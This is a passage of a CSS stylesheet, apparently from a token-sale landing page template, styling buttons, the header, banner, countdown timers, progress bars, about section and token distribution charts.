	background-color: #0d469f;
}
.v_blue .btn-info:hover,
.v_blue .btn-info.active,
.v_blue .btn-info:focus,
.v_blue .btn-info.active:not(:disabled):not(.disabled),
.v_blue .btn-info:active:not(:disabled):not(.disabled),
.v_blue .btn-info.active:focus:not(:disabled):not(.disabled), 
.v_blue .btn-info:active:focus:not(:disabled):not(.disabled),
.v_navy_blue .btn-info:hover,
.v_navy_blue .btn-info.active,
.v_navy_blue .btn-info:focus,
.v_navy_blue .btn-info.active:not(:disabled):not(.disabled),
.v_navy_blue .btn-info:active:not(:disabled):not(.disabled),
.v_navy_blue .btn-info.active:focus:not(:disabled):not(.disabled), 
.v_navy_blue .btn-info:active:focus:not(:disabled):not(.disabled) {
	background-color: #0b267d;
}
.v_dark .btn-border::after {
	background-color: #0c0e27;
}
.v_dark .btn-info,
.v_light_dark .btn-info {
	background-color: #0c0e27;
}
.v_dark .btn-info:hover,
.v_dark .btn-info.active,
.v_dark .btn-info:focus,
.v_dark .btn-info.active:not(:disabled):not(.disabled),
.v_dark .btn-info:active:not(:disabled):not(.disabled),
.v_dark .btn-info.active:focus:not(:disabled):not(.disabled), 
.v_dark .btn-info:active:focus:not(:disabled):not(.disabled),
.v_light_dark .btn-info:hover,
.v_light_dark .btn-info.active,
.v_light_dark .btn-info:focus,
.v_light_dark .btn-info.active:not(:disabled):not(.disabled),
.v_light_dark .btn-info:active:not(:disabled):not(.disabled),
.v_light_dark .btn-info.active:focus:not(:disabled):not(.disabled), 
.v_light_dark .btn-info:active:focus:not(:disabled):not(.disabled) {
	background-color: #161d3e;
}
.v_navy_blue .btn-border::after {
	background-color: #052d85;
}
.bg_light .angle_top {
	border-top-color: #f7fafc;
}
.bg_light .angle_bottom {
	border-bottom-color: #f7fafc;
}
.v_light_purple .btn-border.btn-white-bg {
	color: #280e3b;
}
.v_light_purple .btn-border.btn-white-bg:hover,
.v_light_purple .btn-border.btn-white-bg:focus {
	color: #fff;
}
.v_light_purple .btn-white:hover,
.v_light_purple .btn-white.active.focus, 
.v_light_purple .btn-white.active:focus, 
.v_light_purple .btn-white.active:hover, 
.v_light_purple .btn-white:active:focus, 
.v_light_purple .btn-white:active:hover, 
.v_light_purple .btn-white.active, 
.v_light_purple .btn-white:active, 
.v_light_purple .btn-white.focus:active, 
.v_light_purple .btn-white:focus, 
.v_light_purple .btn.btn-white.active:not(:disabled):not(.disabled), 
.v_light_purple .btn.btn-white:active:not(:disabled):not(.disabled) {
	background: rgba(255,255,255,0.20);
	color: #00fdfa;
}
/* BTN END */
/*===================================*
  01.END GENERAL STYLE
*===================================*/

/*===================================*
02. HEADER DESIGN
*===================================*/
header {
	height: 110px;
	padding: 25px 50px;
	transition: all 0.4s ease 0s;
}
.hb_box_shadow {
	box-shadow: 0 0 1px rgba(255,255,255,0.3);
}
.navbar {
	padding: 0;
}
.navbar-brand {
	margin: 0;
	padding: 0;
}
.modal-open header.fixed-top {
	padding: 5px 0 !important;
}
.nav-fixed,
header.active,
.spop {
	background-color: #4241b8;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
header.nav-fixed {
	height: 70px;
	padding: 5px 0;
}
.nav-fixed .navbar-brand img {
	max-width: 180px;
}
header.no-sticky {
	left: 0;
	position: absolute;
	right: 0;
}
header .navbar-nav a {
	color: #ffffff;
}
.navbar-expand-lg .navbar-nav > li {
	padding: 0 12px;
}
.navbar-expand-lg .navbar-nav > li:last-child {
	padding-right: 0;
}
header a:hover,
.navbar-nav li a.active,
.navbar-nav .dropdown-menu li.active a {
	color: #ff69c9;
}
.navbar-expand-lg .navbar-nav .nav-link {
	padding: 15px 0;
	font-weight:500;
	position:relative;
	text-transform:uppercase;
}
.navbar-expand-lg .navbar-nav .nav-link.nav_icon {
    background-color: rgba(255,255,255,0.2);
    height: 32px;
    width: 32px;
    border-radius: 100%;
    line-height: 32px;
    padding: 0;
    text-align: center;
    margin: 15px 0;
}
.navbar-expand-lg .navbar-nav > li > .nav-link.active:before {
	background-color: #ff69c9;
	bottom: 10px;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	right: 0;
	width: 100%;
}
.navbar-expand-lg .nav_btn > li {
	margin-left: 15px;
	padding: 0;
}
.navbar-expand-lg .nav_btn > li:first-child {
	margin: 0;
}
.navbar-expand-lg .navbar-nav.nav_btn a {
	border:0;
	height: auto;
	line-height: normal;
}
.navbar-expand-lg .navbar-nav.nav_btn a.btn {
	padding: 10px 25px;
}
.dropdown-toggle::after,.dropdown-toggler::after {
	border: 0 none;
	content: "";
	font-family: ionicons;
	height: auto;
	line-height: normal;
	margin-left: 5px;
	vertical-align: middle;
	width: auto;
}
.navbar-nav .dropdown-menu {
	background-color: #4241b8;
	border: 0;
	border-radius: 0;
	margin: 0;
	padding: 0px;
}
.dropdown-item:focus, 
.dropdown-item:hover {
	background-color: rgba(0, 0, 0, 0);
	color: #ff69c9;
	padding: 10px;
}
.navbar-expand-lg .navbar-nav li {
	position:relative;
}
.navbar-expand-lg .navbar-nav .dropdown-item {
	color: #ffffff;
	font-size:14px;
	font-weight:500;
	padding: 3px 10px;
	text-transform:capitalize;
}
.navbar-expand-lg .navbar-nav .dropdown-item:hover {
	color:#ff69c9;
}
.navbar-expand-lg .navbar-nav .dropdown-item.active,
.navbar-expand-lg .navbar-nav .dropdown.show > a {
	background-color: transparent;
	color:#ff69c9;
}
.lng_dropdown .dd.ddcommon {
	cursor:pointer;
	padding-right: 10px;
	position: relative;
	width: 70px !important;
}
.arrow::before {
	color: #ffffff;
	content: "";
	font-family: ionicons;
	position: absolute;
	right: 0;
	top: 0;
}
.lng_dropdown .divider {
	display: none;
}
.lng_dropdown .ddTitleText img,
.lng_dropdown .ddChild li img {
	border-radius: 100%;
	display: inline-block;
	height: 20px;
	width: 20px;
}
.lng_dropdown .ddTitleText {
	cursor: pointer;
}
.lng_dropdown .ddlabel {
	color: #ffffff;
	display: inline-block;
	margin-left: 8px;
	vertical-align: middle;
}
.lng_dropdown .border {
	border: 0 none !important;
}
.lng_dropdown .ddChild {
	background-color: #4241b8;
	left: -9px;
	margin-top: 0;
	padding: 5px 9px;
	top: 100% !important;
}
.lng_dropdown .ddChild li {
	cursor:pointer;
	line-height: normal;
	list-style: outside none none;
	padding: 2px 0;
}
.logo_dark {
	display:none;
}

.v_blue .nav-fixed, 
.v_blue header.active,
.v_blue .navbar-nav .dropdown-menu,
.v_blue .lng_dropdown .ddChild,
.v_blue .spop,
.v_navy_blue .nav-fixed, 
.v_navy_blue header.active,
.v_navy_blue .navbar-nav .dropdown-menu,
.v_navy_blue .lng_dropdown .ddChild,
.v_navy_blue .spop {
	background-color: #121a6d;
}
.v_dark .nav-fixed, 
.v_dark header.active,
.v_dark .navbar-nav .dropdown-menu,
.v_dark .lng_dropdown .ddChild,
.v_dark .spop,
.v_light_dark .nav-fixed, 
.v_light_dark header.active,
.v_light_dark .navbar-nav .dropdown-menu,
.v_light_dark .lng_dropdown .ddChild,
.v_light_dark .spop {
	background-color: #262d4e;
}
.v_blue_light .nav-fixed, 
.v_blue_light header.active,
.v_blue_light .navbar-nav .dropdown-menu,
.v_blue_light .lng_dropdown .ddChild,
.v_blue_light .spop,
.v_royal_blue .nav-fixed, 
.v_royal_blue header.active,
.v_royal_blue .navbar-nav .dropdown-menu,
.v_royal_blue .lng_dropdown .ddChild,
.v_royal_blue .spop   {
	background-color: #081990;
}
.v_light_purple .nav-fixed, 
.v_light_purple header.active,
.v_light_purple .navbar-nav .dropdown-menu,
.v_light_purple .lng_dropdown .ddChild,
.v_light_purple .spop {
	background-color: #3e1084;
}
.v_cyan_blue .nav-fixed, 
.v_cyan_blue header.active,
.v_cyan_blue .navbar-nav .dropdown-menu,
.v_cyan_blue .lng_dropdown .ddChild {
	background-color: #193d85;
}
.v_light_purple header {
    padding: 10px 0;
	height: auto;
}
/*===================================*
02. END HEADER DESIGN
*===================================*/

/*===================================*
03. BANNER SECTION
*===================================*/
.banner_effect {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
.transparent_effect {
	height: 100%;
	opacity: 0.4;
	position: absolute;
	top: 0;
}
.transparent_effect.fixed {
	position: fixed;
	z-index:1;
}
.banner_rouded_bg {
	border-radius: 0 0 400px;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	top: 0;
	-moz-transform: skewY(3deg);
	-webkit-transform: skewY(3deg);
	transform: skewY(3deg);
	transform-origin: right top 0;
	width: 100%;
	z-index: -1;
}
.section_banner {
	background-position: left bottom;
	background-size: cover;
	padding: 200px 0 100px;
	position: relative;
	overflow:hidden;
}
.banner_full_height {
	min-height: 100vh;
	height:100%;
}
.section_banner.banner_shape {
	padding-bottom: 200px;
}
.banner_bg1 {
	background-image:url('../images/banner_bg1.png');
}
.banner_text h1 {
	color: #ffffff;
	font-weight: bold;
	margin-bottom:25px;
}
.banner_text_s2 h1 {
	font-weight: normal;
	margin-bottom: 25px;
}
.banner_text h3 {
	color: #ffffff;
	font-weight: bold;
	margin-bottom:20px;
}
.banner_text p {
	color:#fff;
}
.banner_image_right {
	min-width: 690px;
}
.banner_image_left {
	left: -25%;
	min-width: 690px;
	position: relative;
}
.btn_group .btn {
	display: inline-block;
}
.social_icon {
	display: inline-block;
	vertical-align: middle;
}
.social_icon li {
	float:left;
	margin-right:10px;
}
.social_icon li a i {
	background-color: #ffffff;
	border-radius: 100%;
	display: block;
	height: 30px;
	line-height: 30px;
	text-align: center;
	width: 30px;
}
.social_bg_tran li a i {
	background-color: rgba(255,255,255,0.10);
}
.banner_inner .alert {
	border: 0 none;
	border-radius: 5px 5px 0 0;
	display: table;
	font-weight:normal;
	margin: 0 auto;
	padding: 8px 25px 5px;
}
.alert-warning {
	background-color: #ffc66c;
	color: #000000;
}
.section_banner .tk_counter_inner {
	border:0;
}
.tk_counter_inner .progress, 
.tk_counter_inner .progress-bar {
	border-radius: 20px;
	color: #5957cd;
	font-size: 14px;
	text-align: right;
}
.tk_counter_inner .progress-bar {
	padding-right: 12px;
}
.tk_counter_inner .progress {
	background-color: transparent;
	border: 1px solid #fff;
	height: 23px;
	margin-bottom: 40px;
	margin-top: 50px;
	overflow: visible;
	position: relative;
}
.tk_counter_inner .progress-bar {
	background: #fff;
    font-weight: 600;
}
.token_box .progress-bar-success {
	background-color: #05B5FF;
}
.progress .progress_label {
	background-color: #000000;
	bottom: -6px;
	color: #ffffff;
	line-height: 1;
	position: absolute;
	top: -6px;
	width: 1px;
}
.progress .progress_label strong {
	font-size: 14px;
	font-weight: 600;
	left: 50%;
	margin-top: 5px;
	position: absolute;
	top: 100%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
	white-space: nowrap;
}
.progress_max_val {
	color: #ffffff;
	font-size: 14px;
	font-weight: 600;
	padding: 0 5px;
	position: absolute;
	right: 0;
	top: -30px;
}
.progress_min_val {
	color: #ffffff;
	font-size: 14px;
	font-weight: 600;
	padding: 0 5px;
	position: absolute;
	left: 0;
	top: -30px;
}
.icon_list li {
	line-height: normal;
	padding: 0 5px;
}
.icon_list li i {
	color: #ffffff;
	font-size: 20px;
}
.bg-white .tk_countdown_time {
	background-color: #ffffff;
	border: 1px solid #5857ee;
	border-radius: 5px;
	box-shadow: none;
}
.bg-white .progress-bar {
	background: #5957cd;
}
.bg-white .progress {
	border-color: #5957cd;
}
.bg-white .tk_counter,
.bg-white .progress_min_val,
.bg-white .progress_max_val,
.bg-white .progress .progress_label {
	color:#5957cd;
}
.bg-white .progress, 
.bg-white .progress-bar {
	color:#fff;
}
.bg-white .tk_text {
	color:#7a7a7a;
}
.bg-white .icon_list li i {
	color: #7a79d7;
}
.banner_cl_logo {
	margin-top: 20px;
}
.tk_counter_inner .progress-bar.gradient {
	background: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 99%);
	background: linear-gradient(to right, #ff67cb 0%,#ffcc67 99%);
}
.banner_rounded_bg {
	height: 561px;
	left: 50%;
	min-width: 561px;
	position: absolute;
	top: -20%;
	width: 561px;
	z-index: -1;
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}
.banner_rounded_bg img{
	-webkit-animation: swing 100s infinite linear; 
	-moz-animation: swing 100s infinite linear;
	-o-animation: swing 100s infinite linear; 
	animation: swing 100s infinite linear;
}
.banner_img {
	text-align: right;
}
.banner_rounded_shape::before {
	background-color: rgba(8, 22, 139, 0.3);
	border-radius: 100%;
	content: "";
	height: 968px;
	left: -160px;
	opacity: 1;
	position: absolute;
	right: 0;
	top: -165px;
	transform: skew(-1deg);
	width: 1240px;
	z-index: 0;
}
.banner_rounded_shape::after {
	background-color: rgba(8, 22, 139, 0.3);
	border-radius: 100%;
	content: "";
	height: 968px;
	left: -200px;
	opacity: 1;
	position: absolute;
	right: 0;
	top: -205px;
	transform: skew(-1deg);
	width: 1240px;
	z-index: 0;
}
.banner_section {
	padding-bottom: 200px;
	padding-top: 120px;
}
.banner_wave {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	fill: #ffffff;
}
.banner-shape {
    position: absolute;
    top: 0;
    left: 0;
}
.banner_pattern {
    position: absolute;
    top: 150px;
    left: 50px;
}
.scrolldown {
    position: absolute;
    bottom: 20px;
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
}
.scrolldown a {
	border: 1px solid #fff;
	border-radius: 100%;
	color: #fff;
	display: block;
	line-height: 50px;
	margin: 0 auto;
	font-size: 30px;
    height: 50px;
	width: 50px;
}
.vertical_social {
	background-color: #0E082C;
    position: fixed;
    left: 0px;
    top: 50%;
    padding: 10px 0px;
    text-align: center;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index:100;
}
.vertical_social li {
    padding: 3px 15px;
}
.vertical_social li a {
    color: #fff;
    display: block;
}
.vertical_social li a:hover {
	color: #ff69c9;
}
.bg-white-tran,
.tk_countdown.bg-white-tran {
    background-color: rgba(255,255,255,0.10);
}
.presale_status {
	padding: 20px 40px;
	border-left: 1px solid rgba(255,255,255,0.10)
}
.token_countdown {
	padding: 20px;
}
@keyframes move_wave {
    0% {
        transform: translateX(0) translateZ(0)
    }
    50% {
        transform: translateX(-25%) translateZ(0)
    }
    100% {
        transform: translateX(-50%) translateZ(0)
    }
}
@keyframes move_wave_reverse {
    0% {
        transform: translateX(0) translateZ(0) scaleY(1)
    }
    50% {
        transform: translateX(25%) translateZ(0) scaleY(0.55)
    }
    100% {
        transform: translateX(50%) translateZ(0) scaleY(1)
    }
}
.waveWrapper {
    overflow: hidden;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
	height: 100px;
}
.wave {
    position: absolute;
    left: 0;
    width: 200%;
    height: 100%;
    background-repeat: repeat no-repeat;
    background-position: 0 bottom;
    transform-origin: center bottom;
}
.waveTop {
    background-size: 50% 100px;
	background-image: url('../images/wave.png');
	animation: move_wave_reverse 10s linear infinite;
	right: 0;
	left: auto;
}
.waveMiddle {
    background-size: 50% 100px;
	background-image: url('../images/wave.png');
    animation: move_wave 10s linear infinite;
}
.icon_title {
	display: block;
	font-weight: 600;
	margin-bottom: 10px;
	text-transform: capitalize;
}
.currency_icon li {
	display: inline-block;
	margin-right: 20px;
	color: #fff
}
.currency_icon li i {
	font-size: 20px;
	margin-right: 10px;
}
.banner_token {
    padding: 20px;
    border-radius: 10px 10px 0 0;
}
.token_col {
    width: 40%;
    padding: 0 15px;
}
.progress_col {
    width: 40%;
    padding: 0 15px;
}
.btn_col {
    width: 20%;
    padding: 0 15px;
}
.banner_partner_logo {
    padding: 30px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	margin-top: -50px;
}

.v_light_purple .tk_counter_inner .progress-bar {
	background-color: #461e74;
	color: #fff;
	font-weight: normal;
}
.v_cyan_blue .tk_counter_inner .progress-bar {
	color: #0c0e27;
	font-weight: 500;
}

/*===================================*
03. END BANNER SECTION
*===================================*/

/*===================================*
04. WHY CHOOSE SECTION
*===================================*/
.box_wrap {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	margin-top: 30px;
	padding: 20px 15px;
	transition: all 0.5s ease 0s;
}
.radius_box {
	border-radius: 5px;
}
.box_wrap h4,
.work_inner h4 {
	color: #7a7a7a;
	font-size: 22px;
	font-weight: 600;
	margin-bottom: 20px;
	margin-top: 20px;
}
.box_wrap p {
	margin:0;
}
.ripple_effect_left_bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 700px;
    height: 700px;
	overflow: hidden;
}
.ripple_effect_right_top {
	position: absolute;
    top: 0;
    right: 0;
    width: 700px;
    height: 700px;
	overflow: hidden;
}
.ripple_effect_right_top .circle_bg1 {
    border-radius: 100%;
    height: 100%;
    width: 100%;
    position: absolute;
    right: -350px;
    top: -350px;
    left: auto;
    bottom: auto;
}
.circle_bg1 {
    border-radius: 100%;
    height: 100%;
    width: 100%;
    position: absolute;
    left: -350px;
    bottom: -350px;
}
.circle_bg1 span{
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    height: 100%;
    width: 100%;
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-animation-name:ripple;
	-moz-animation-name:ripple;
	-o-animation-name:ripple;
	animation-name:ripple;
	-webkit-animation-duration:4s;
	-moz-animation-duration:4s;
	-o-animation-duration:4s;
	animation-duration:4s;
	-webkit-animation-delay:6s;
	-moz-animation-delay:6s;
	-o-animation-delay:6s;
	animation-delay:6s;
	-webkit-animation-iteration-count:infinite;
	-moz-animation-iteration-count:infinite;
	-o-animation-iteration-count:infinite;
	animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	-moz-animation-timing-function:linear;
	-o-animation-timing-function:linear;
	animation-timing-function:linear;
	border:1px solid rgba(255,255,255,0.2);
}
.circle_bg1 span:nth-child(2) {
	-webkit-animation-delay:5s;
	-moz-animation-delay:5s;
	-o-animation-delay:5s;
	animation-delay:5s;
}
.circle_bg1 span:nth-child(3) {
	-webkit-animation-delay:4s;
	-moz-animation-delay:4s;
	-o-animation-delay:4s;
	animation-delay:4s;
}
.circle_bg1 span:nth-child(4) {
	-webkit-animation-delay:3s;
	-moz-animation-delay:3s;
	-o-animation-delay:3s;
	animation-delay:3s;
}
.circle_bg1 span:nth-child(5) {
	-webkit-animation-delay:2s;
	-moz-animation-delay:2s;
	-o-animation-delay:2s;
	animation-delay:2s;
}
.circle_bg1 span:nth-child(6) {
	-webkit-animation-delay:1s;
	-moz-animation-delay:1s;
	-o-animation-delay:1s;
	animation-delay:1s;
}

@-webkit-keyframes ripple{
  0% {-webkit-transform:scale(0.1);transform:scale(.01); opacity:1;}
  50% {-webkit-transform:scale(.5);transform:scale(.5); opacity:1;}
  100% {-webkit-transform:scale(1);transform:scale(1); opacity:0;}
}
@-moz-keyframes ripple {
  0% {-moz-transform:scale(0.1);transform:scale(.01); opacity:1;}
  50% {-moz-transform:scale(.5);transform:scale(.5); opacity:1;}
  100% {-moz-transform:scale(1);transform:scale(1); opacity:0;}
}
@-o-keyframes ripple {
  0% {-o-transform:scale(0.1);transform:scale(.01); opacity:1;}
  50% {-o-transform:scale(.5);transform:scale(.5); opacity:1;}
  100% {-o-transform:scale(1);transform:scale(1); opacity:0;}
}
@keyframes ripple{
  0% {transform:scale(0.1);transform:scale(0.1); opacity:1;}
  50% {transform:scale(.5);transform:scale(.5); opacity:1;}
  100% {transform:scale(1);transform:scale(1); opacity:0;}
}

.circle_bg1 span::before {
	background-color: rgba(255, 255, 255, 0.2);
	border-radius: 100%;
	content: "";
	height: 15px;
	position: absolute;
	width: 15px;
}
.circle_bg1 span:first-child:before {
	right: 10px;
	top: 230px;
}
.circle_bg1 span:nth-child(2):before {
	right: 100px;
	top: 89px;
}
.circle_bg1 span:nth-child(3):before {
	right: 240px;
	top: 7px;
}
.circle_bg1 span:nth-child(4):before {
	right: 100px;
	top: 89px;
}
.ripple_effect_right_top .circle_bg1 span:first-child:before {
	left: 8px;
	bottom: 236px;
	top: auto;
}
.ripple_effect_right_top .circle_bg1 span:nth-child(2):before {
	left: 100px;
	bottom: 89px;
	top: auto;
}
.ripple_effect_right_top .circle_bg1 span:nth-child(3):before {
	left: 240px;
	bottom: 7px;
	top:auto;
}
.ripple_effect_right_top .circle_bg1 span:nth-child(4):before {
	left: 100px;
	bottom: 89px;
	top: auto;
}
.circle_bg1.circle_bg_color1 span::before {
	background-color: #21d397;
}
.box_wrapper {
    padding: 20px 15px;
    position: relative;
	margin-top: 20px;
	transition: all 0.5s ease-in-out;
}
.icon_box {
	float: left;
	margin-right: 20px;
}
.box_desc {
	overflow: hidden;
}
.box_desc h4 {
	font-size: 18px;
	font-weight: 600;
}
.box_desc p {
	margin: 0;
}
.box_wrapper:hover {
    background-color: #fff;
}
.box_wrapper:before {
	border-right: 1px solid #5957cd;
    border-top: 1px solid #5957cd;
    content: "";
    height: 0px;
    position: absolute;
    right: 0;
	opacity: 0;
    top: 0;
    width: 0px;
	visibility: hidden;
	transition: all 0.3s ease-in-out;
}
.box_wrapper:after {
	bottom: 0;
	border-left: 1px solid #5957cd;
    border-bottom: 1px solid #5957cd;
    content: "";
	height: 0px;
	left: 0;
	opacity: 0;
    position: absolute;
    width: 0px;
	visibility: hidden;
	transition: all 0.3s ease-in-out;
}
.box_wrapper:hover:before,
.box_wrapper:hover:after {
	height: 40px;
	opacity: 1;
	width: 40px;
	visibility: visible;
}
.presale_txt mark {
	border-radius: 4px;
	color: #fff;
	padding: 0 8px;
}

.v_blue_pro .box_wrap {
	background-color: #4a49bf;
}
.v_blue_pro .box_wrap h4,
.v_blue_pro .box_wrap p,
.v_dark .box_wrap h4,
.v_dark .box_wrap p,
.v_royal_blue .box_wrap h4,
.v_royal_blue .box_wrap p,
.v_navy_blue .box_wrap h4,
.v_navy_blue .box_wrap p  {
	color: #ffffff;
}
.v_dark .box_wrap {
	background-color: #121833;
}
.v_light_purple .box_desc h4 {
	color: #6000b5
}
.v_light_purple .box_wrapper:hover:before,
.v_light_purple .box_wrapper:hover:after {
	border-color: #6000b5
}
	
/*===================================*
04. END WHY CHOOSE SECTION
*===================================*/

/*===================================*
05. ABOUT SECTION
*===================================*/
.about_section {
	padding: 100px 50px 100px 80px;
}
.about_shape::before {
	background-color: #5957cd;
	border-radius: 0 150px 150px 0;
	bottom: 0;
	content: "";
	left: 25px;
	position: absolute;
	right: -15px;
	top: 0;
	z-index: -1;
}
.about_img img {
	margin: 0 auto;
}
.about_img_shape::before {
	background-color: #ffffff;
	border-radius: 150px 0 0 150px;
	bottom: 0;
	content: "";
	left: 0;
	margin-left: -15px;
	margin-right: -25px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: -1;
}
.about_shape .btn-primary {
	color: #fff;
}
.about_shape .btn-primary:hover,
.about_shape .btn-primary.active.focus, 
.about_shape .btn-primary.active:focus, 
.about_shape .btn-primary.active:hover, 
.about_shape .btn-primary:active:focus, 
.about_shape .btn-primary:active:hover,
.about_shape .btn-primary.active,
.about_shape .btn-primary:active,
.about_shape .btn-primary.focus:active, 
.about_shape .btn-primary:focus,
.about_shape .btn-primary.active:focus:not(:disabled):not(.disabled), 
.about_shape .btn-primary:active:focus:not(:disabled):not(.disabled),
.about_shape .btn-primary.active:not(:disabled):not(.disabled), 
.about_shape .btn-primary:active:not(:disabled):not(.disabled) {
	color: #fff;
}
.about_shape .btn span::after,
.btn.text-white span::after {
	border-color: #fff;
}
.highlight_txt {
	color: #5957cd;
	font-weight:500;
    margin-bottom: 20px;
}
.v_light_purple .highlight_txt,
.text-purple,
.text-purple.btn-primary:hover,
.text-purple.btn-primary.active.focus, 
.text-purple.btn-primary.active:focus, 
.text-purple.btn-primary.active:hover, 
.text-purple.btn-primary:active:focus, 
.text-purple.btn-primary:active:hover,
.text-purple.btn-primary.active,
.text-purple.btn-primary:active,
.text-purple.btn-primary.focus:active, 
.text-purple.btn-primary:focus,
.text-purple.btn-primary.active:focus:not(:disabled):not(.disabled), 
.text-purple.btn-primary:active:focus:not(:disabled):not(.disabled),
.text-purple.btn-primary.active:not(:disabled):not(.disabled), 
.text-purple.btn-primary:active:not(:disabled):not(.disabled) {
	color: #6000b5;
}
.btn.text-purple span::after {
	border-color: #6000b5;
}
.btn.text-purple span {
	background-color: #6000b5;
}

/*About Us 2*/
.about_shape_bg {
	background-image: url("../images/about_bg.html");
	background-position: center top;
	background-repeat: no-repeat;
}
.work_icon {
	float: left;
	margin-right: 15px;
}
.work_icon i {
	color: #5957cd;
	font-size: 30px;
}
.work_inner {
	overflow: hidden;
}
.work_inner h4 {
	margin-top:0;
}
.work_inner p {
	margin: 0;
}
.rounded_shape::before {
	background-image: url("../images/rounded_shape.png");
	content: "";
	height: 644px;
	left: 0;
	position: absolute;
	top: 60%;
	width: 289px;
	z-index: 2;
}
.video_wrap img {
	border-radius: 10px;
}
.video_wrap::before {
	border: 3px solid #ff67cb;
	border-radius: 10px;
	bottom: 30px;
	content: "";
	left: -30px;
	position: absolute;
	right: -30px;
	top: -30px;
	z-index: -1;
}
.video_wrap {
	position: relative;
}
.bg_navy_blue.video_bg {
	bottom: 0;
	height: 150px;
	left: 0;
	position: absolute;
	right: 0;
	width: 100%;
}
.video_text {
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.video_text a {
	color: #ffffff;
	display: inline-block;
}
.video_text span {
	display: block;
	font-size: 24px;
	font-weight: bold;
	padding-top: 30px;
}
.video_text i {
	border-radius: 100%;
	color: #ffffff;
	display: inline-block;
	font-size: 50px;
	height: 85px;
	line-height: 90px;
	padding-left: 6px;
	width: 85px;
}

.v_blue .work_icon i,
.v_blue .work_inner h4,
.v_blue .work_inner p,
.v_light_dark .work_icon i,
.v_light_dark .work_inner h4,
.v_light_dark .work_inner p {
	color: #ffffff;
}
.about_logo_icon {
	background-color: #ffffff;
	border: 3px solid #0043bb;
	border-radius: 100%;
	display: table;
	height: 65px;
	left: 0;
	line-height: 58px;
	margin: 0 auto;
	padding-right: 2px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 65px;
}
/*===================================*
05. END ABOUT SECTION
*===================================*/

/*===================================*
06. TOKEN SECTION
*===================================*/
.section_token {
	position:relative;
}
.tk_countdown_time {
	background-color: #5957cd;
	border-radius: 9px;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
	padding: 10px;
}
.tk_countdown {
	background-color: #4241B8;
	background-position: right center;
	background-repeat: no-repeat;
	border-radius: 10px;
	padding: 35px;
}
.banner_coundown {
	max-width: 460px;
	padding: 10px
}
.banner_coundown .tk_countdown_time {
	padding: 10px 0 0 0;
}
.token_countdown_bg {
	background-image:url('../images/token_countdown_bg.png');
}
.countdown_shape {
	background-image: url("../images/counter_bg.html");
}
.tk_counter_inner {
	margin: 0 auto;
	max-width: 390px;
	width: 100%;
}
.counter_box {
	color:#fff;
	display:inline-block;
	position:relative;
	width:25%;
}
.counter_box .tk_counter {
	display: block;
	font-size: 40px;
	font-weight: 600;
	padding: 10px;
}
.counter_medium .counter_box .tk_counter {
	font-weight: 500;
}
.counter_box .tk_counter::after {
	content: ":";
	font-size: 20px;
	font-weight: 600;
	left: 100%;
	position: absolute;
	top: 10px;
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}
.counter_box:last-child .tk_counter:after {
	content: normal;
}
.counter_box .tk_text {
	display: block;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
}
.tk_countdown .btn {
	margin: 15px 0;
}
.pr_box h6 {
	color: #ffcb68;
}
.pr_box p {
	color:#fff;
	font-size:14px;
	font-weight: 500;
	line-height: normal;
	margin: 0;
	text-transform: uppercase;
}
.pr_box {
	margin-top:40px;
	text-align: center;
}
.token_sale .pr_box:first-child {
	margin: 0;
}
.token_chart {
	position: relative;
}
.chart_list li {
	margin-bottom: 15px;
}
.chart_list li:last-child {
	margin:0;
}
.chart_list h6 {
	color: #444;
	font-weight:normal;
}
.chart_list .progress {
	border-radius: 0;
	font-weight: 600;
}
.chart_list .progress-bar {
	display: block;
	line-height: 18px;
}
.chart_list .bg-orange {
	background-color: #f6c59e;
}
.bg-orange .progress-bar {
	background-color: #f69040;
}
.chart_list .bg-green {
	background-color: #b7dfc9;
}
.bg-green .progress-bar {
	background-color: #78c596;
}
.chart_list .bg-red {
	background-color: #f4b8b9;
}
.bg-red .progress-bar {
	background-color: #f17776;
}
.chart_list .bg-blue {
	background-color: #82d3e2;
}
.bg-blue .progress-bar {
	background-color: #0eadc9;
}
.chart_list .bg-purple {
	background-color: #a9abd2;
}
.bg-purple .progress-bar {
	background-color: #5b5da8;
}
.chart_icon {
	left: 50%;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	z-index: -1;
	text-align: center;
}
.chart_bx {
	background-color: #ffffff;
	display: inline-block;
	margin-right: 5px;
	height: 7px;
	vertical-align: middle;
	width: 7px;
}
.list_chart li {
	display: inline-block;
	padding: 0 5px;
	font-size:14px;
	font-weight: 500;
}
.list_chart li span{
	color: #fff;
}
.color1 {
	background-color: #f69040;
}
.color2 {
	background-color: #78c596;
}
.color3 {
	background-color: #f17776;
}
.color4 {
	background-color: #0eadc9;
}
.color5 {
	background-color: #4241b8;
}
